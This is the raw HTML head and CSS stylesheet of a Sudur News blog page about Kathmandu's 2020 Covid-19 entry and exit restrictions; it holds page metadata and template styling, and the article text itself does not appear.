

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html
body_size: 40553
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/5409250209188512898/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png' rel='image_src'/>
<meta content='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' property='og:url'/>
<meta content='No entry into or exit from Kathmandu due to increase in COvid 19 cases' property='og:title'/>
<meta content=' The District Administration Office of Kathmandu has decided to completely restrict entry into and exit from the Kathmandu because of an inc...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/w1200-h630-p-k-no-nu/Kathmandu.png' property='og:image'/>
<title>
No entry into or exit from Kathmandu due to increase in COvid 19 cases - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='No entry into or exit from Kathmandu due to increase in COvid 19 cases' property='og:title'/>
<meta content='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='No entry into or exit from Kathmandu due to increase in COvid 19 cases' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png' name='twitter:image'/>
<meta content='No entry into or exit from Kathmandu due to increase in COvid 19 cases' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
